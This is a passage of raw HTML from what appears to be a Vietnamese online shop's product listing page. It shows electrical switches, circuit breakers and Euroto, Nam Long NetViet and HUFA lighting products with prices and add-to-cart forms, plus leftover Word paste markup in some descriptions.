						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18/cong-tac-1-cheu-s30-1-2m-2517-.html">Công tắc 1 chều - S30/1/2M</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">Tên: Công tắc 1 chiều</span></p>
<p><span style="font-size: 120%;">Mã:&nbsp;S30/1/2M</span></p>
<p><span style="font-size: 120%;">Màu: Trắng</span></p></div>
												<div class="product-thongtin-giacu">10.200 đ</div>  
						<div class="product-thongtin-salesPrice">7.800 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2595">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Công tắc 1 chều - S30/1/2M" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2595" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="102" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-sino/cb-mcb-rccb/cb/cb-coc-40a-bs121a-2073-.html"><img class="browseProductImage" alt="CB Cốc 30A-BS121a" src="/images/stories/virtuemart/product/resized/cb-coc-30a_goc7_610x610.jpg"></a><span class='giam_phantram'>- 36%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/cb/cb-coc-40a-bs121a-2073-.html">CB Cốc 30A-BS121a</a></h3>
													<div class="product-thongtin-mota"><p>Tên:&nbsp;CB Cốc 30A</p>
<p>Mã:&nbsp;BS121a</p>
<p>&nbsp;</p></div>
												<div class="product-thongtin-giacu">51.000 đ</div>  
						<div class="product-thongtin-salesPrice">32.500 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2074">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CB Cốc 30A-BS121a" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2074" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="217" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18/mat-3-lo-s183-x-1291-2154-.html"><img class="browseProductImage" alt="Mặt 3 lỗ - S183_X" src="/images/stories/virtuemart/product/resized/mat-3-lo_goc_610x610.jpg"></a><span class='giam_phantram'>- 24%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18/mat-3-lo-s183-x-1291-2154-.html">Mặt 3 lỗ - S183_X</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">Tên:&nbsp;Mặt 3 lỗ&nbsp;</span></p>
<p><span style="font-size: 120%;">Mã:&nbsp;S183_X</span></p>
<p><span style="font-size: 120%;">Màu: Trắng</span></p></div>
												<div class="product-thongtin-giacu">12.500 đ</div>  
						<div class="product-thongtin-salesPrice">9.500 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2207">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Mặt 3 lỗ - S183_X" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2207" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="102" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod397">						<div class="workshome-title"><h2><span>EUROTO</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/euroto/den-trang-tri-chieu-sang/tru-dien-037-037-045-087-088-trang-432-.html"><img class="browseProductImage" alt="Trụ điện 037, 037, 045, 087, 088_Trang 432" src="/images/stories/virtuemart/product/resized/432_catalogue_euroto_2020_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/euroto/den-trang-tri-chieu-sang/tru-dien-037-037-045-087-088-trang-432-.html">Trụ điện 037, 037, 045, 087, 088_Trang 432</a></h3>
													<div class="product-thongtin-mota"></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3807">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Trụ điện 037, 037, 045, 087, 088_Trang 432" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3807" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="229" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/euroto/den-trang-tri-chieu-sang/led-buld-led-tru-euroto-trang-454-.html"><img class="browseProductImage" alt="Led buld, led trụ Euroto_Trang 454" src="/images/stories/virtuemart/product/resized/454_catalogue_euroto_2020_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/euroto/den-trang-tri-chieu-sang/led-buld-led-tru-euroto-trang-454-.html">Led buld, led trụ Euroto_Trang 454</a></h3>
													<div class="product-thongtin-mota"></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3785">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Led buld, led trụ Euroto_Trang 454" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3785" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="229" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/euroto/den-trang-tri-chieu-sang/tru-dien-131-132-133-134-euroto-trang-447-.html"><img class="browseProductImage" alt="Trụ điện 131, 132, 133, 134 Euroto_Trang 447" src="/images/stories/virtuemart/product/resized/447_catalogue_euroto_2020_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/euroto/den-trang-tri-chieu-sang/tru-dien-131-132-133-134-euroto-trang-447-.html">Trụ điện 131, 132, 133, 134 Euroto_Trang 447</a></h3>
													<div class="product-thongtin-mota"></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3792">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Trụ điện 131, 132, 133, 134 Euroto_Trang 447" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3792" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="229" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/euroto/den-trang-tri-chieu-sang/led-vong-pha-euroto-trang-457-.html"><img class="browseProductImage" alt="Led vòng, pha Euroto_Trang 457" src="/images/stories/virtuemart/product/resized/457_catalogue_euroto_2020_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/euroto/den-trang-tri-chieu-sang/led-vong-pha-euroto-trang-457-.html">Led vòng, pha Euroto_Trang 457</a></h3>
													<div class="product-thongtin-mota"></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3782">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Led vòng, pha Euroto_Trang 457" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3782" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="229" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/euroto/den-trang-tri-chieu-sang/tang-pho-euroto-trang-458-.html"><img class="browseProductImage" alt="Tăng phô Euroto_Trang 458" src="/images/stories/virtuemart/product/resized/458_catalogue_euroto_2020_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/euroto/den-trang-tri-chieu-sang/tang-pho-euroto-trang-458-.html">Tăng phô Euroto_Trang 458</a></h3>
													<div class="product-thongtin-mota"></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3781">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Tăng phô Euroto_Trang 458" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3781" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="229" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod387">						<div class="workshome-title"><h2><span>Đèn Nam Long NetViet</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-nam-long-netviet/den-vach/den-vach-nv-501-1-.html"><img class="browseProductImage" alt="ĐÈN VÁCH NV 501/1" src="/images/stories/virtuemart/product/resized/den-vach-nv-501_1_610x610.jpg"></a><span class='giam_phantram'>- 30%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-nam-long-netviet/den-vach/den-vach-nv-501-1-.html">ĐÈN VÁCH NV 501/1</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 13.2px;">ĐÈN VÁCH NAM LONG NETVIET&nbsp;</span></p>
<p><span style="font-size: 13.2px;">MS: NV 501/1</span></p>
<p><span style="font-size: 13.2px;">E27 x 1 lamp</span></p>
<p><span style="font-size: 13.2px;">KT:&nbsp;H360xL200</span></p>
<p><span style="font-size: 13.2px;">Giá chưa bao gồm: Bóng và công lắp ráp</span></p></div>
												<div class="product-thongtin-giacu">2.030.000 đ</div>  
						<div class="product-thongtin-salesPrice">1.421.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2439">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN VÁCH NV 501/1" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2439" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="219" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-nam-long-netviet/den-op-tran/den-op-tran-mn-007-2755-.html"><img class="browseProductImage" alt="ĐÈN ỐP TRẦN MN 003" src="/images/stories/virtuemart/product/resized/op-tran-nm-003_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-nam-long-netviet/den-op-tran/den-op-tran-mn-007-2755-.html">ĐÈN ỐP TRẦN MN 003</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã: NM 003</span></p>
<p><span style="font-size: 120%;">- E27x3</span></p>
<p><span style="font-size: 120%;">- Φ330xH200</span></p>
<p><span style="font-size: 120%;">- Giá chưa bao gồm bóng đèn E27 hoặc E14, chưa bao gồm công lắp đặt</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
												<div class="product-thongtin-giacu">1.920.000 đ</div>  
						<div class="product-thongtin-salesPrice">1.152.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2756">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN ỐP TRẦN MN 003" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2756" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="239" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-nam-long-netviet/den-vach/den-vach-nv-9003-.html"><img class="browseProductImage" alt="ĐÈN VÁCH NV 9003" src="/images/stories/virtuemart/product/resized/den-vach-nv-9003_610x610.jpg"></a><span class='giam_phantram'>- 35%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-nam-long-netviet/den-vach/den-vach-nv-9003-.html">ĐÈN VÁCH NV 9003</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 13.2px;">ĐÈN VÁCH NAM LONG NETVIET&nbsp;</span></p>
<p><span style="font-size: 13.2px;">MS: NV 9003</span></p>
<p><span style="font-size: 13.2px;">E14 x 3 lamp</span></p>
<p><span style="font-size: 13.2px;">KT:&nbsp;H670xL260-200</span></p>
<p><span style="font-size: 13.2px;">Giá chưa bao gồm: Bóng và công lắp ráp</span></p></div>
												<div class="product-thongtin-giacu">4.400.000 đ</div>  
						<div class="product-thongtin-salesPrice">2.860.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2479">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN VÁCH NV 9003" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2479" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="219" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-nam-long-netviet/den-op-tran/den-op-tran-mn-781c-.html"><img class="browseProductImage" alt="ĐÈN ỐP TRẦN MN 781C" src="/images/stories/virtuemart/product/resized/op-tran-nm-7811_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-nam-long-netviet/den-op-tran/den-op-tran-mn-781c-.html">ĐÈN ỐP TRẦN MN 781C</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã: NM 781C</span></p>
<p><span style="font-size: 120%;">- E27x3</span></p>
<p><span style="font-size: 120%;">- Φ500xH170</span></p>
<p><span style="font-size: 120%;">- Giá chưa bao gồm bóng đèn E27 hoặc E14, chưa bao gồm công lắp đặt</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
												<div class="product-thongtin-giacu">5.700.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.420.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2764">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN ỐP TRẦN MN 781C" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2764" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="239" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-nam-long-netviet/den-vach/den-vach-nv-113-.html"><img class="browseProductImage" alt="ĐÈN VÁCH NV 113" src="/images/stories/virtuemart/product/resized/den-vach-nv-113-led_610x610.jpg"></a><span class='giam_phantram'>- 30%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-nam-long-netviet/den-vach/den-vach-nv-113-.html">ĐÈN VÁCH NV 113</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 13.2px;">ĐÈN VÁCH NAM LONG NETVIET&nbsp;</span></p>
<p><span style="font-size: 13.2px;">MS: NV 113</span></p>
<p><span style="font-size: 13.2px;">LED 24W</span></p>
<p><span style="font-size: 13.2px;">KT:&nbsp;Ø280</span></p>
<p><span style="font-size: 13.2px;">Giá chưa bao gồm: công lắp ráp</span></p></div>
												<div class="product-thongtin-giacu">551.000 đ</div>  
						<div class="product-thongtin-salesPrice">386.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2360">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN VÁCH NV 113" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2360" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="219" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod398">						<div class="workshome-title"><h2><span>HUFA</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/hufa/catalogue-bang-gia/trang-127-128-2019-05-11--.html"><img class="browseProductImage" alt="TRANG 127-128" src="/images/stories/virtuemart/product/resized/den-trang-tri-hufa_trang-127-128_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/hufa/catalogue-bang-gia/trang-127-128-2019-05-11--.html">TRANG 127-128</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3569">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 127-128" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3569" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="262" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/hufa/catalogue-bang-gia/trang-51-52-2019-05-11--.html"><img class="browseProductImage" alt="TRANG 51-52" src="/images/stories/virtuemart/product/resized/den-trang-tri-hufa_trang-51-52_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/hufa/catalogue-bang-gia/trang-51-52-2019-05-11--.html">TRANG 51-52</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3607">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 51-52" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3607" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="262" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/hufa/catalogue-bang-gia/trang-105-106-2019-05-11--.html"><img class="browseProductImage" alt="TRANG 105-106" src="/images/stories/virtuemart/product/resized/den-trang-tri-hufa_trang-105-106_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/hufa/catalogue-bang-gia/trang-105-106-2019-05-11--.html">TRANG 105-106</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
